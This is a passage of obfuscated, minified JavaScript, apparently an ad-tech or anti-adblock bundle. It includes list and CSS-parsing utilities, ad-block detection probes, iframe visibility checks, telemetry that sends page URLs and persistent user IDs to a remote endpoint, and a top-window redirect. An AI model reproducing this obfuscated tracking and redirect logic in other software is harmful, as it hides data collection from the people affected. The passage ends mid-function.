n=r,o=this[n(3072)](null,this[n(390)]);for(;null!==o[n(2675)];){const r=o[n(2675)];o[n(2675)]=r[n(2675)],t[n(3425)](e,r[n(1108)],r,this)}this[n(2791)]()}[r(2223)](t,e=this){const n=r,o=this[n(3072)](this[n(2875)],null);for(;null!==o[n(1311)];){const r=o[n(1311)];o[n(1311)]=r[n(1311)],t[n(3425)](e,r[n(1108)],r,this)}this[n(2791)]()}[r(2333)](t,e,n=this){const o=r;let i,s=this[o(3072)](null,this[o(390)]),a=e;for(;null!==s[o(2675)];)i=s[o(2675)],s[o(2675)]=i[o(2675)],a=t[o(3425)](n,a,i[o(1108)],i,this);return this[o(2791)](),a}[r(674)](t,e,n=this){const o=r;let i,s=this[o(3072)](this[o(2875)],null),a=e;for(;null!==s[o(1311)];)i=s[o(1311)],s[o(1311)]=i[o(1311)],a=t[o(3425)](n,a,i[o(1108)],i,this);return this[o(2791)](),a}[r(1990)](t,e=this){const n=r;for(let r=this[n(390)];null!==r;r=r[n(2675)])if(t[n(3425)](e,r[n(1108)],r,this))return!0;return!1}[r(770)](t,e=this){const n=r,o=new i;for(let r=this[n(390)];null!==r;r=r[n(2675)])o[n(3292)](t[n(3425)](e,r[n(1108)],r,this));return o}[r(2521)](t,e=this){const n=r,o=new i;for(let r=this[n(390)];null!==r;r=r[n(2675)])t[n(3425)](e,r[n(1108)],r,this)&&o[n(3292)](r[n(1108)]);return o}[r(2298)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3072)](null,t);for(;null!==i[o(2675)];){const t=i[o(2675)];if(i[o(2675)]=t[o(2675)],e[o(3425)](n,t[o(1108)],t,this))break}this[o(2791)]()}[r(1890)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3072)](t,null);for(;null!==i[o(1311)];){const t=i[o(1311)];if(i[o(1311)]=t[o(1311)],e[o(3425)](n,t[o(1108)],t,this))break}this[o(2791)]()}[r(256)](){const t=r;this[t(390)]=null,this[t(2875)]=null}[r(3486)](){const t=r,e=new i;for(let n of this)e[t(3292)](n);return e}[r(653)](t){const e=r;return this[e(2129)](null,t,this[e(390)],t),null!==this[e(390)]?(this[e(390)][e(1311)]=t,t[e(2675)]=this[e(390)]):this[e(2875)]=t,this[e(390)]=t,this}[r(297)](t){const e=r;return this[e(653)](i[e(2788)](t))}[r(818)](t){return this[r(3589)](t)}[r(3292)](t){const e=r;return this[e(3589)](i[e(2788)](t))}[r(3589)](t,e=null){const n=r;if(null!==e)if(this[n(2129)](e[n(1311)],t,e,t),null===e[n(1311)]){if(this[n(390)]!==e)throw new Error(n(1987));this[n(390)]=t,e[n(1311)]=t,t[n(2675)]=e,this[n(2129)](null,t)}else e[n(1311)][n(2675)]=t,t[n(1311)]=e[n(1311)],e[n(1311)]=t,t[n(2675)]=e;else this[n(2129)](this[n(2875)],t,null,t),null!==this[n(2875)]?(this[n(2875)][n(2675)]=t,t[n(1311)]=this[n(2875)]):this[n(390)]=t,this[n(2875)]=t;return this}[r(1317)](t,e){const n=r;return this[n(3589)](i[n(2788)](t),e)}[r(3400)](t){const e=r;if(this[e(2129)](t,t[e(1311)],t,t[e(2675)]),null!==t[e(1311)])t[e(1311)][e(2675)]=t[e(2675)];else{if(this[e(390)]!==t)throw new Error(e(3716));this[e(390)]=t[e(2675)]}if(null!==t[e(2675)])t[e(2675)][e(1311)]=t[e(1311)];else{if(this[e(2875)]!==t)throw new Error(e(3716));this[e(2875)]=t[e(1311)]}return t[e(1311)]=null,t[e(2675)]=null,t}[r(1719)](t){const e=r;this[e(3589)](i[e(2788)](t))}[r(2858)](){const t=r;return null!==this[t(2875)]?this[t(3400)](this[t(2875)]):null}[r(3729)](t){const e=r;this[e(653)](i[e(2788)](t))}[r(3009)](){const t=r;return null!==this[t(390)]?this[t(3400)](this[t(390)]):null}[r(1627)](t){const e=r;return this[e(2263)](t,this[e(390)])}[r(2437)](t){return this[r(2263)](t)}[r(2263)](t,e){const n=r;return null===t[n(390)]||(null!=e?(this[n(2129)](e[n(1311)],t[n(2875)],e,t[n(390)]),null!==e[n(1311)]?(e[n(1311)][n(2675)]=t[n(390)],t[n(390)][n(1311)]=e[n(1311)]):this[n(390)]=t[n(390)],e[n(1311)]=t[n(2875)],t[n(2875)][n(2675)]=e):(this[n(2129)](this[n(2875)],t[n(2875)],null,t[n(390)]),null!==this[n(2875)]?(this[n(2875)][n(2675)]=t[n(390)],t[n(390)][n(1311)]=this[n(2875)]):this[n(390)]=t[n(390)],this[n(2875)]=t[n(2875)]),t[n(390)]=null,t[n(2875)]=null),this}[r(3757)](t,e){const n=r;n(390)in e?this[n(2263)](e,t):this[n(3589)](e,t),this[n(3400)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2z,r=Object[n(1034)](SyntaxError[n(3903)]),o=new Error;return Object[n(3373)](r,{name:t,message:e,get stack(){const r=n;return(o[r(414)]||"")[r(3757)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2z;if(r[e(1218)](t))return r[e(2735)](t);const n=t[e(488)]();let o=r[e(2735)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1956)]({basename:n[e(2548)](r[e(2373)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1602)](t,o),o},a=function(t){const e=a2z;if(o[e(1218)](t))return o[e(2735)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2373)]);if(!i&&(n=n[e(488)](),o[e(1218)](n))){const r=o[e(2735)](n);return o[e(1602)](t,r),r}const s=i?"":l(n,r[e(2373)]),a=n[e(2548)](0,r[e(2373)]+s[e(2373)]),u=Object[e(1956)]({basename:n[e(2548)](a[e(2373)]),name:n[e(2548)](r[e(2373)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1602)](t,u),u};function c(t,e){const n=a2z;return e=e||0,t[n(2373)]-e>=2&&t[n(984)](e)===i&&t[n(984)](e+1)===i}function l(t,e){const n=a2z;if(e=e||0,t[n(2373)]-e>=3&&t[n(984)](e)===i&&t[n(984)](e+1)!==i){const r=t[n(1595)]("-",e+2);if(-1!==r)return t[n(1808)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2z,n=t[e(2373)],a=t[e(984)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(984)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(984)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2548)](i+1));break}if(s=t[e(984)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1808)](n+1,o))}else 13===s&&10===t[e(984)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2z,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2373)];e++){const i=t[n(984)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(510)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1878)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1878)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2z,n=t[e(2373)];let o=4,s=t[e(984)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(984)](o));)o++;for(;o<s&&(0,r.i0)(t[e(984)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(984)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2548)](c+1));break}if(o=t[e(984)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1808)](n+1,o))}else 13===o&&10===t[e(984)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2z;let n="",u=!1;for(let d=0;d<t[e(2373)];d++){const h=t[e(984)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(510)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1878)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1878)](d),u=!1):n+="�"}return e(2599)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3903)],i=function(){};function s(t){return r(2227)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2z;n[i(900)]===e&&t[i(3425)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3336)],s=[];for(const t in i){if(!1===o[n(3425)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3042)](e)||(e=[e]);for(const t of e)null===t?r[n(1783)]=!0:n(2964)==typeof t?r[n(900)]=n(1240):Array[n(3042)](t)&&(r[n(900)]=n(1762));r[n(900)]&&s[n(1719)](r)}return s[n(2373)]?{context:e[n(3785)],fields:s}:null}function l(t,e){const n=r,o=t[n(2216)][n(3739)](),i=t[n(896)],s=n(2964)==typeof i;return e&&o[n(2837)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2527)]];if(!n[l(1783)]||r)if(l(1762)===n[l(900)]){if(e?r[l(674)](c,!1):r[l(2333)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2z,n={};for(const r in t[e(1240)])if(o[e(3425)](t[e(1240)],r)){const o=t[e(1240)][r];if(!o[e(3336)])throw new Error(e(2320)+r+e(837));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2895)),m=Symbol(e(2137));for(const t in n)o[e(3425)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2z,o=l[r(3425)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3002)](t[r(900)])||!w[t[r(900)]](t,y,c,b))||u[r(3425)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2227)==typeof r)l=r;else if(r&&(l=s(r[o(467)]),u=s(r[o(1330)]),r[o(2837)]&&(w=h),r[o(1138)])){if(p[o(3002)](r[o(1138)]))w=r[o(2837)]?g[r[o(1138)]]:p[r[o(1138)]];else if(!n[o(3002)](r[o(1138)]))throw new Error(o(2893)+r[o(1138)]+o(1196)+Object[o(3363)](n)[o(2464)]()[o(3755)](", ")+")");l=a(l,r[o(1138)]),u=a(u,r[o(1138)])}if(l===i&&u===i)throw new Error(o(3372));c(t)};return w[e(2845)]=f,w[e(1427)]=m,w[e(2977)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2z(3425)](this,t,r,o))return n=t,f})),n},w[e(1255)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2z(3425)](this,t,r,o))return n=t,f}}),n},w[e(881)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2z;e[i(3425)](this,t,r,o)&&n[i(1719)](t)})),n},w}}},z={};function o(t){const e=a2z;var n=z[t];if(void 0!==n)return n[e(1771)];var r=z[t]={exports:{}};return y[t](r,r[e(1771)],o),r[e(1771)]}o.d=(t,e)=>{const n=a2z;for(var r in e)o.o(e,r)&&!o.o(t,r)&&Object[n(1707)](t,r,{enumerable:!0,get:e[r]})},o.g=function(){const t=a2z;if(t(3598)==typeof globalThis)return globalThis;try{return this||new Function(t(2862))()}catch(e){if(t(3598)==typeof window)return window}}(),o.o=(t,e)=>Object[Dm(3903)][Dm(3002)][Dm(3425)](t,e),o.r=t=>{const e=Dm;e(1414)!=typeof Symbol&&Symbol[e(663)]&&Object[e(1707)](t,Symbol[e(663)],{value:e(1545)}),Object[e(1707)](t,e(177),{value:!0})};var F={};(()=>{"use strict";const t=Dm;var e=o(1783),n=o(9141),r=o(1221),i=o(8110),s=o(9754),a=o(7549);const c=e=>s.A[t(2735)]()[t(2249)][t(3425)](e[t(488)](),/\-[a-z]/g,(e=>e[1][t(2365)]())),l=e=>s.A[t(2735)]()[t(2249)][t(3425)](e,/[A-Z]/g,(e=>"-"[t(269)](e[t(488)]())));var u=o(8485),d=o(5281),h=o(6516);class f{static[t(295)](e){const n=t;return!!(e&&e instanceof Element)&&n(2197)===window[n(3439)](e)[n(2458)]}static[t(2702)](e){const n=t;return!!(e&&e instanceof Element)&&n(2107)===window[n(3439)](e)[n(1413)]}static[t(1321)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=s.A[n(2735)](window)[n(759)][n(2735)][n(3425)](e)[n(2458)],i=window[n(3439)](e);return n(2197)===i[n(2458)]&&(s.A[n(2735)](window)[n(759)][n(2735)][n(3425)](e)[n(2458)]=n(671),n(2197)===i[n(2458)]&&(r=!0)),""===o?s.A[n(2735)](window)[n(759)][n(2735)][n(3425)](e)[n(2513)](n(2458)):s.A[n(2735)](window)[n(759)][n(2735)][n(3425)](e)[n(2458)]=o,r}static[t(125)](e){const n=t;let r=e[n(1263)];for(;r;){if(this[n(295)](r))return!0;r=r[n(1263)]}return!1}static async[t(2011)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(157)](e):e instanceof Element&&this[n(773)](e)}static async[t(157)](e){const n=t,r=new m(e);return await r[n(326)]()}static[t(773)](e){const n=t;if(!e||!document[n(1225)](e))return!1;if(this[n(1321)](e))return a.A[n(932)](n(1493)),!1;const r=e[n(626)]();return!(r.x+window[n(594)]+r[n(1272)]<-500&&(a.A[n(932)](n(2883)),a.A[n(932)](n(3066)[n(269)](r.x,n(124))[n(269)](r.y,n(344))[n(269)](window[n(594)],n(3019))[n(269)](window[n(3612)],n(3860))[n(269)](r[n(1272)],n(2087))[n(269)](r[n(274)])),1))}static[t(2322)](e){const n=t;return function(){const t=a2z,n=window[t(3439)](e);return t(3275)===e[t(3753)][t(488)]()||!(t(792)!==e[t(3753)][t(488)]()||!(e[t(1741)]||n[t(721)]&&t(2197)!==n[t(721)]))||!(t(2738)!==e[t(3753)][t(488)]()||!n[t(721)]||t(2197)===n[t(721)])||"a"===e[t(3753)][t(488)]()}()&&this[n(326)](e)}static[t(326)](e){const n=t,r=window[n(3439)](e);if(n(2197)===r[n(2458)])return!1;if(n(1248)!==r[n(1413)])return!1;if(parseFloat(r[n(1813)])<.2)return!1;if(e[n(943)]<10||e[n(3559)]<10)return!1;let o=e[n(2389)];for(;o;){if(this[n(1321)](o))return!1;o=o[n(2389)]}return!0}static async[t(2619)](e){const n=t;for(const t of Array[n(217)](e[n(3701)](n(792))))if(f[n(2322)](t))return!0;for(const t of Array[n(217)](e[n(3701)](n(3275))))if(f[n(2322)](t))return!0;for(const t of Array[n(217)](e[n(3701)](n(2738))))if(f[n(2322)](t))return!0;for(const t of Array[n(217)](e[n(3701)]("a")))if(f[n(2322)](t))return!0;const r=[];for(const t of Array[n(217)](e[n(3701)](n(933)))){const e=new m(t);r[n(1719)](e[n(326)]())}return(await Promise[n(1659)](r))[n(1990)]((t=>!0===t))}static[t(2778)](e){m[t(1937)](e)}}class m{constructor(e){const n=t;this[n(933)]=e,(0,u.A)(this,n(3709),void 0),(0,u.A)(this,n(2961),!1),(0,u.A)(this,n(1156),0)}[t(326)](){return(0,h.c)((t=>{const e=a2z;if(!f[e(326)](this[e(933)]))return t(!1);this[e(1156)]&&window[e(2638)](this[e(1156)]),this[e(1156)]=s.A[e(2735)](window)[e(1114)][e(3425)](window,(()=>{const n=e;if(this[n(2961)])return void window[n(2638)](this[n(1156)]);if(!this[n(933)]||!s.A[n(2735)]()[n(2237)][n(2735)][n(3425)](this[n(933)]))return window[n(2638)](this[n(1156)]),t(!1);this[n(3709)]=new MessageChannel,this[n(3709)][n(3523)][n(2978)]=e=>{const r=n,o=s.A[r(2735)]()[r(2386)][r(2735)][r(3425)](e);if(r(2964)==typeof o&&(0,d._)(o)){this[r(2961)]=!0;const e=(0,d.ks)(o);e===m[r(1135)]?t(!0):e===m[r(3290)]&&t(!1)}};const r=(0,d.md)(m[n(830)]);s.A[n(2735)]()[n(2237)][n(2735)][n(3425)](this[n(933)])[n(2871)](r,"*",[this[n(3709)][n(238)]])}),200),s.A[e(2735)](window)[e(2828)][e(3425)](window,(()=>{const n=e;this[n(2961)]||(window[n(2638)](this[n(1156)]),t(!1))}),3e3)}))}[t(966)](){const e=t;this[e(1156)]&&window[e(2638)](this[e(1156)]),this[e(3709)][e(3523)][e(2978)]=null,this[e(3709)][e(238)][e(2978)]=null}static[t(1937)](e){const n=t;s.A[n(2735)](e)[n(203)][n(3425)](e,n(3060),(async t=>{const r=n,o=s.A[r(2735)]()[r(2386)][r(2735)][r(3425)](t);if(r(2964)!=typeof o||!(0,d._)(o))return;const i=(0,d.ks)(o);if(i!==this[r(830)]&&i!==this[r(148)])return;const a=t[r(1984)][0];a[r(2871)]((0,d.md)(m[r(2157)]));const c=await f[r(2619)](e[r(1576)])?m[r(1135)]:m[r(3290)];a[r(2871)]((0,d.md)(c))}))}}(0,u.A)(m,t(830),t(2066)),(0,u.A)(m,t(148),t(454)),(0,u.A)(m,t(2157),t(3200)),(0,u.A)(m,t(1135),t(676)),(0,u.A)(m,t(3290),t(3172));var p=o(6411),g=o(1880),w=o(4087),b=o(8542),y=o(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1509)[n(269)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2922)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2922)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1719)]({name:n(1720),value:t[n(3739)](1)});break;case"#":s[n(1719)]({name:"id",value:t[n(3739)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2922)](t);if(!e)return;var l,u;s[n(1719)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(1414)!=typeof crypto&&crypto[t(2265)]&&crypto[t(2265)][t(3472)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(1414)==typeof crypto||!crypto[e(3035)])throw new Error(e(595));k=crypto[e(3035)][e(3472)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(1719)]((e+256)[t(510)](16)[t(3739)](1));const E=function(e,n,r){const o=t;if(A[o(2265)]&&!n&&!e)return A[o(2265)]();const i=(e=e||{})[o(2856)]||(e[o(3452)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(488)]()}(i)},S=e=>{const n=t;if(Object[n(2299)])return Object[n(2299)](e);{const t={};return e[n(241)](((e,n)=>t[n]=e)),t}};var N=o(2120);let U=!1,T=[],C=!0,L=1;const W=()=>C;let j="";function H(){const e=t;if(j)return j;try{j=document[e(309)][e(3861)](e(3635))||e(2197)}catch(t){}return j}let I="",O="",V=!1;async function F(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2z,o=await async function(t){const r=a2z;await(0,h.c)((async t=>{const e=a2z;for(document[e(1644)]&&t();!document[e(1644)];)await v(100);t()}));const o=await async function(t){const r=a2z,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(819)]||"v8"===t[r(819)]?{version:t[r(819)],originalHostname:t[r(3119)],bidder:void 0,randomize:!0}:t,url:""[r(269)](n.A[r(2127)],r(3788)),endpoint:n.A[r(2127)]}),i=await fetch(o);if(200!==i[r(1010)])return[];const s=await i[r(1662)](),a=p.A[r(1575)](s);return JSON[r(324)](a)}(t),i=[],s=document[r(3426)](r(2738));s[r(2171)][r(2905)](r(2458),r(2197));const a=[];for(const t of o){const e=t[r(289)][r(770)](x)[r(2521)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1195)])&&void 0!==c?c:r(2738),o=document[r(3426)](e);for(const e of t[r(1977)])o[r(470)](e[r(2527)],e[r(3023)]);o[r(2171)][r(2905)](r(2458),r(671)),o[r(2171)][r(2905)](r(1413),r(1248));const i=document[r(3426)](r(2738));i[r(1687)](o),s[r(1687)](i),n[r(1719)]({element:o,selector:t,blocked:!1})}a[r(1719)]({id:t.id,probes:n})}document[r(1644)][r(1687)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(2197)===window[r(3439)](t[r(2966)])[r(2458)]&&(t[r(1210)]=!0);e[r(2521)]((t=>t[r(1210)]))[r(2373)]/e[r(2373)]>=.6&&i[r(1719)](t)}return s[r(3400)](),i}(t);P(t,r(2672),new Map([[r(2030),o[r(3755)](",")]])),await X(t)}(o),P(o,c(285),new Map([[c(764),n.A[c(1224)]],[c(1357),c(i?1756:1466)],[c(2942),c(s?1756:1466)],[c(668),null!==(l=r.A[c(2735)](c(668)))&&void 0!==l?l:""],[c(1836),window[c(1421)]?c(1756):c(1466)],[c(1873),i?String((0,w.Ki)()):c(793)]])),await X(o),a&&!V){V=!0;const t=window[c(997)][c(1109)][c(847)](c(895))||window[c(997)][c(1109)][c(847)](c(477));let e=R(t);window[c(1743)]((()=>{const n=R(t);e!==n&&(e=n,F(o,i,s,a))}),100)}}function R(e){const n=t,r=window[n(997)][n(3805)][n(1504)]("#")[0];return e?r[n(1504)]("?")[0]:r}async function q(e,r){const o=t;P(e,o(3667),new Map([[o(764),n.A[o(1224)]],...r]))}function P(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(1602)](o(3635),i),a.A[o(932)](o(1192)[o(269)](n,")"),S(r)),y.A[o(235)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1564)][r(3528)];)o=o[r(1564)][r(3528)],o[r(2871)]({as_key:r(2429),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var i;r[o(1602)](o(906),L[o(510)]()),T[o(1719)]({name:n,params:S(r)}),U||(U=!0,i=async()=>{U=!1,await X(e)},s.A[o(2735)](window)[o(2653)]?s.A[o(2735)](window)[o(2653)][o(3425)](window,i):s.A[o(2735)](window)[o(2828)][o(3425)](window,i,100))};async function X(r){const o=t,i=T;if(T=[],0===i[o(2373)])return;if(n.A[o(932)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(2127)])?(0,N.XV)(n.A[o(2127)],0):n.A[o(2127)],a=s+o(3205)[o(269)](location[o(2947)]),c=p.A[o(1557)](JSON[o(154)](i));await g.G[o(3449)](o(707),(0,e.Wq)({protectUrlContext:"v7"===r[o(819)]||"v8"===r[o(819)]?{version:r[o(819)],originalHostname:r[o(3119)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function Q(r,o,i){const s=t;let c=arguments[s(2373)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(1602)](s(906),c[s(510)]()),Z(i),a.A[s(932)](s(1192)[s(269)](o,")"),S(i));const l=n.A[s(2127)]+s(3205)[s(269)](location[s(2947)]),u=p.A[s(1557)](JSON[s(154)]([{name:o,params:S(i)}]));await g.G[s(3449)](s(707),(0,e.Wq)({protectUrlContext:"v7"===r[s(819)]||"v8"===r[s(819)]?{version:r[s(819)],originalHostname:r[s(3119)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[s(2127)]}),u)}function J(e){C=Math[t(2856)]()<e,L=e}function Z(e){const o=t;e[o(1602)](o(2200),location[o(3805)]),e[o(1602)](o(3894),n.A[o(819)]),e[o(1602)](o(144),b.A[o(863)]()[o(510)]()),e[o(1602)](o(1968),(0,w.FA)()),e[o(1602)](o(2849),function(){const t=o,e=t(2849);try{var n;return O||(O=null!==(n=r.A[t(2735)](e,!1,t(1083)))&&void 0!==n?n:"",O||(O=E(),r.A[t(1602)](e,O,!1,t(1083))),O)}catch(t){return""}}()),e[o(1602)](o(1056),I||(I=E(),I)),e[o(1602)](o(1676),Math[o(2902)](performance[o(2691)]())[o(510)]())}function G(e,n,r,o){e[t(2871)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1145),selectors:t(2971)[t(1504)]("\n")[t(770)]((e=>e[t(1658)]()))[t(2521)]((e=>e[t(2373)]>0)),isVisible:(e,n)=>t(2197)!==n[t(3439)](e)[t(842)](t(2458))},{description:t(1227),selectors:t(209)[t(1504)]("\n")[t(770)]((e=>e[t(1658)]()))[t(2521)]((e=>e[t(2373)]>0)),isVisible:(e,n)=>t(2197)!==n[t(3439)](e)[t(842)](t(2458)),excludeHosts:[t(2307),t(1040),t(2103)]},{description:t(2785),selectors:t(1588)[t(1504)]("\n")[t(770)]((e=>e[t(1658)]()))[t(2521)]((e=>e[t(2373)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3439)](e);return r(692)===o[r(842)](r(2521))||r(2197)===o[r(842)](r(3741))}}],$=t(1789),K=e=>{const n=t;if(s.A[n(2735)](e)[n(1854)][n(3425)](e[n(1576)][n(390)],n(3237)))return;const r=e[n(1576)][n(3426)](n(1161));s.A[n(2735)](e)[n(1738)][n(3425)](r,n(2527),n(325)),s.A[n(2735)](e)[n(2424)][n(3425)](e[n(1576)][n(390)],r),s.A[n(2735)](e)[n(203)][n(3425)](e,n(3060),(async t=>{const r=n;if(t[r(1108)][r(1207)]!==$)return;t[r(3180)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(1108)][r(2947)]);t[r(1984)][0][r(2871)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(1075)]||!t[r(1075)][r(1990)]((t=>n[r(847)](t))))&&(!t[r(2254)]||t[r(2254)][r(1990)]((t=>n[r(847)](t)))))for(const n of t[r(289)]){let o=[];try{o=e[r(2169)][r(217)](s.A[r(2735)](e)[r(3650)][r(3425)](e[r(1576)],n))}catch(t){}if(o[r(2373)]>0&&o[r(2321)]((n=>!t[r(326)](n,e))))return{isVisible:!1,selector:n,description:t[r(2019)]}}const o=e[r(2169)][r(217)](s.A[r(2735)](e)[r(3650)][r(3425)](e[r(1576)],r(933)))[r(770)]((t=>async function(t,e){const n=r;let o=arguments[n(2373)]>2&&void 0!==arguments[2]?arguments[2]:e[n(997)][n(2947)];return await(i=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(3523)][r(2978)]=e=>t(e[r(1108)]),s.A[r(2735)](e)[r(2237)][r(2735)][r(3425)](i)[r(2871)]({as_key:$,hostname:o},"*",[a[r(238)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(2373)]>0?await(i=o,(0,h.c)(((t,e)=>{const n=r;let o=0;i[n(241)]((r=>{const s=n;r[s(2647)]((e=>{const n=s;e[n(326)]||t(e),++o===i[n(2373)]&&t({isVisible:!0})}))[s(1561)](e)}))}))):{isVisible:!0};var i},et=(e,n,r,o)=>{const i=t,s=Date[i(2691)]();if(i(2964)==typeof o&&o[i(1396)](i(3657))&&!n){const t=setInterval((async()=>{const n=i;document[n(3775)]()&&(clearInterval(t),Date[n(2691)]()-s<500&&(nt(e)[n(997)][n(3805)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1755)]||(clearInterval(a),Date[t(2691)]()-s<500&&(nt(e)[t(997)][t(3805)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(1564)];)r=r[n(1564)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2z;let i=0;t[o(241)]((s=>{const a=o;s[a(2647)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2373)]&&n(!1)}))[a(1561)](r)}))}))}function ot(e){const n=t;return n(1756)===e[n(3861)](n(1811))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(3439)](e);return!(!r[n(721)]||n(2197)===r[n(721)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(1741)])return!0;const r=window[n(3439)](e);return!(!r[n(721)]||n(2197)===r[n(721)])})(e)&&ht(e),lt=t(2678),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,i=new MessageChannel;i[o(3523)][o(2978)]=t=>e(t[o(1108)]),s.A[o(2735)](n)[o(2237)][o(2735)][o(3425)](r)[o(2871)]({as_key:lt},"*",[i[o(238)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const 